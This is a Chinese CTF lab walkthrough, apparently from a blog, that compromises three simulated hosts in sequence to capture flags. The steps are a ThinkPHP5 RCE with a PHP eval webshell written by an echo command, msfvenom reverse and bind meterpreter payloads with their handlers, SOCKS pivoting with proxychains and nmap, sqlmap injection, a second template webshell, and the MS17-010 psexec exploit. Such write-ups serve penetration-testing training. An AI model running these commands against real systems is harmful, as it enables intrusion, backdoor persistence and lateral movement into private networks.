CTF大赛模拟-CFS三层内网漫游

CTF大赛模拟-CFS三层内网漫游



环境:

三台虚拟机,三个网络。

target 1:192.168.161.178 ,192.168.52.132 (linux)

target 2:192.168.52.133, 192.168.72.131 (linux)

target 3: 192.168.72.132 (win7)

攻击者只能与target 1进行通讯



外网打点

访问192.168.161.178:80

发现是thinkphp5的版本

tp漏洞利用

用tp5检测工具

漏洞存在

写入后门:

echo '<?php eval($_REQUEST[x]);?>' > /www/wwwroot/ThinkPHP/public

/x.php

蚁剑连接





得到第一个flag





msf生成后门

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=kali的ip LPORT=1111 -f elf >t1.elf

上传成功

msf监听:

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST kali的ip

set LPORT 1111

exploit

上线成功





52网段主机发现

ipconfig查看ip信息

发现存在52网段

添加路由:run autoroute -s 192.168.52.0/24





开启本地代理:(创建SOCK5协议代理)

use auxiliary/server/socks5

set srvport 1080

exploit

利用本地代理接口访问



在kali上修改/etc/proxychains.conf配置文件

socks5 socks服务器ip 端口



kali使用proxychains nmap -sT -Pn 192.168.52.0/24 -p80

探针52网段存活主机

-Pn:扫描主机检测其是否受到数据包过滤软件或防火墙的保护。

-sT:扫描TCP数据包已建立的连接connect

存在ip 192.168.52.133 且80端口开放



本机利用代理工具SocksCap64,将浏览器加到代理上,这样用浏览器走的就是sock代理服务器

访问网站



sql注入

在源代码中找到提示该页面存在sql注入



kali上使用代理sqlmap

proxychains sqlmap/sqlmap.py -u "http://192.168.52.128/index.php?r=vul&keyword=1"

打出后台账号密码

登陆后台

http://192.168.52.128/index.php?r=admini/public/login

得到第二个flag





在模板中写入一句话后门

设置蚁剑代理

连接成功

得到第三个flag



准备msf上线该主机

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf

生成正向后门,因为反向目标找不到你的路由地址



设置监听

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.52.128 目标ip

set LPORT 3333

exploit

72网段主机发现

msf上线 run get_local_subnets 获取网络接口

发现存在72网段

run autoroute -s 192.168.72.0/24 添加个72网段的路由



72网段主机发现

proxychains nmap -Pn -sT 192.168.72.0/24



验证ms17010

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp //正向连接

set RHOSTS 192.168.72.132 //攻击目标

set RHOST 192.168.72.132 //连接目标

exploit



获得最高权限



得到flag

CTF大赛模拟-CFS三层内网漫游的更多相关文章

- 【转载】SOCKS代理:从***到内网漫游

原文:SOCKS代理:从***到内网漫游 本文原创作者:tahf,本文属FreeBuf原创奖励计划,未经许可禁止转载 之前在Freebuf上学习过很多大牛写的关于Tunnel.SOCKS代理.***等 ...

- 一个xss漏洞到内网漫游【送多年心血打造的大礼包啦!】

i春秋作家:jasonx 原文来自:一个xss漏洞到内网漫游[送多年心血打造的大礼包啦!] 前言 渗透过程中,有时候遇某些网站,明明检测到有xss漏洞,但是盲打以后,收到的cookie还是不能登录后台 ...

- 内网漫游之SOCKS代理大结局

0×01 引言 在实际渗透过程中,我们成功入侵了目标服务器.接着我们想在本机上通过浏览器或者其他客户端软件访问目标机器内部网络中所开放的端口,比如内网的3389端口.内网网站8080端口等等.传统的方 ...

- 【渗透实战】记一次艰难的内网漫游第四期_蹭我WIFI?看我如何利用组合拳日进蹭网者内网

/文章作者:Kali_MG1937 CSDN博客ID:ALDYS4 QQ:3496925334/ 内网漫游系列第三期:[渗透实战]记一次艰难的内网漫游第三期_我是如何利用APT攻击拿到内网最高权限的 ...

- 从SQL注入到内网漫游

前言 在一次渗透实战中,发现了一个注入点,最后成功的漫游了内网. 正文 在渗透中遇到一个站点,顺手测试了一下,在搜索框随便输入了一个字符加个单引号直接报错了,差不多可以确认这里存在注入了.一般这种站安 ...

- 通用型正方教务(通杀各版本)存在注入(不需登陆)+获得webshell+提权内网漫游

某个接口页面存在oracle盲注,可以获得当前用户数据库,dump教师用户表,分析密文加密特征(前人研究成果+基友助攻),破译加密的密码.前台管理员登陆,后台文件上传基于黑名单原理,过滤u完全,上传特 ...

- linux 走三层内网添加静态路由

/etc/sysconfig/network-scripts/ifcfg-eth1 #机器1ip route add 10.24.4.0/24 via 10.90.203.1 dev ens33/et ...

- msf生成后门实战漫游内网

前言:当我们在渗透当中首先拿到webshell权限,进一步提权渗透,获得内网的主机,假设在这里我们获取了具有双网卡的web服务器,我们的目的是通过这台web服务器,进行内网漫游,获取内网中其他主机的系 ...

- 3.内网渗透之reGeorg+Proxifier

aaarticlea/png;base64,iVBORw0KGgoAAAANSUhEUgAAAxIAAAE2CAIAAAB6BDOVAAAgAElEQVR4Aey9Z5Aex3X327MRGVzkRH ...

随机推荐

- docker学习(一) - docker简介

(一)Docker是什么? Docker 是一个开源的应用容器引擎,你可以将其理解为一个轻量级的虚拟机,开发者可以打包他们的应用以及依赖包到一个可移植的容器中,然后发布到任何流行的 Linux 机器上 ...

- Map 集合

<零基础学Java > Map 集合 在程序中需要存储具有映射关系就需要使用Map集合了. Map集合由Map接口.Map接口的实现类组成. Map 接口 Map接口没有Collectio ...

- yum 安装时报错 Existing lock /var/run/yum.pid: another copy is running as pid 3192.

yum 安装时报错 由于yum的时候意外退出造成的,虽然也给出提示当前占用进行的id,但是执行kill -9 强制杀死进程后,情况没能改变. 解决方法:rm -f /var/run/yum.pid然 ...

- LGP5795题解

首先 \(k\) 大容易让我们想到 主席树&树套树&整体二分,而异或又让我们想到 01-Trie. 所以就有一个很明显的二分,二分一个 mid 看有多少个数不大于 mid. 然后发现 ...

- [转载]SQL注入绕过WAF的方法总结

基本/简单绕过方法: 1.注释符 http://www.0dayhack.com/index.php?page_id=-15 /*!UNION*/ /*!SELECT*/ 1,2,3,4-. 2.使用 ...

- python练习册 每天一个小程序 第0002题

1 #-*-coding:utf-8-*- 2 __author__ = 'Deen' 3 ''' 4 题目描述: 5 将 0001 题生成的 200 个激活码(或者优惠券)保存到 MySQL 关系型 ...

- ModelSim10.7安装破解教程

我打算开始学习ZYNQ,所以先安装好工具ModelSim10.7,很无奈的是倒腾了一个上午也没生产license的txt文档和破解成功. 上面是破解失败的截图,下面是生成不了license,点了直接闪 ...

- 如何看待malloc产生内存碎片

上代码直接研究: int main() { int *heap_d; int *heap_e; int *heap_f; heap_d = (int *)malloc(10); heap_e = (i ...

- 面向对象编程(C++篇4)——RAII

目录 1. 概述 2. 详论 2.1. 堆.栈.静态区 2.2. 手动管理资源的弊端 2.3. 间接使用 2.4. 自下而上的抽象 3. 总结 4. 参考 1. 概述 在前面两篇文章<面向对象编 ...

- Python 字典(键值对)

Python 字典(键值对) 创建字典 特性:字典中的键不能变,而且唯一 格式:变量名={"键1":值1,"键2":值2} 函数 作用 dict() 强制转换为 ...